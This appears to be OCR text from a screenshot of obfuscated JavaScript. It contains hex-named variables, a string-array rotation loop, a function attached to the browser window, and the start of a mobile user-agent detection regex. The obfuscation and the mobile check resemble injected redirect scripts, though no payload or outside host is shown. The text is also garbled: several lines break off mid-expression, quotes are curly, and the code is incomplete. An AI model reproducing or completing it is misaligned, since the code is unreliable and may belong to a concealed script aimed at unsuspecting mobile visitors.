
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera